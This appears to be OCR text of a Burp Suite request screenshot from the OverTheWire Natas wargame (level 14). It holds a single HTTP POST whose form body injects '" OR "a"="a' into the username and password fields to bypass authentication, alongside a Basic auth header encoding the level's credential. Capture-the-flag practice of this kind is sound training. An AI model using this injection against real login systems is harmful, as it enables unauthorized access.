 Request
Pretty Raw Hex \n
1 POST /index.php? HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://natas14.natas.labs.overthewire.org
10 Authorization: Basic
bmF0YXMxNDpxUGF6U0pCbXJtVTdVUUp2MTdNSGsxUEdDNER4Wk1FUA==
11 Connection: close
12 Referer: http://natas14.natas.labs.overthewire.org/
13 Cookie: __utma=
176859643.271280869.1692370994.1692370994.1692370994.1;
__utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utm
cmd=organic|utmctr=(not%20provided)
14 Upgrade-Insecure-Requests: 1
15
16 username="+OR+"a"%3d"a&password="+OR+"a"%3d"a